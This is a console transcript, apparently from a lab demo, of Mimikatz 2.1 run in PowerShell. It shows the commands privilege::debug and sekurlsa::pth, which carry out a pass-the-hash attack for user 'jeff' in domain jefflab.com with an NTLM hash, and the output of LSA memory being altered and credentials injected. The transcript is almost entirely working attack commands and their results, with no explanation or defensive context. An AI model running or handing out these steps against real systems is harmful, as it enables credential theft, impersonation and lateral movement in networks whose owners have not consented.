 PS C:\Mimikatz\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1 (x64) built on Mar 5 2017 22:41:35
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:jeff /domain:jefflab.com /ntlm:d4dad8b9f8ccb87f6d6d02d7388157ea
user : jeff
domain : jefflab.com
program : cmd.exe
impers. : no
NTLM : d4dad8b9f8ccb87f6d6d02d7388157ea
| PID 4240
| TID 5608
| LSA Process is now R/W
| LUID 0 ; 12663024 (00000000:00c138f0)
\_ msv1_0 - data copy @ 00000250B30F9B80 : OK !
\_ kerberos - data copy @ 00000250B316B778
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
mimikatz # _